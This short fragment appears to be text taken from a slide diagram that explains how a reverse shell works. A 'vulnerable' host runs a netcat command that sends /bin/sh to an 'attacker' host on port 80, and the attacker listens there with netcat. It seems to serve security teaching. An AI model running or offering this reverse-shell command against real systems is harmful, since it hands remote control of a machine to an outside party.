 2
$ nc attacker 80 -e /bin/sh
vulnerable
TCP connection to port 80
1
Attacker
$ nc -l -p 80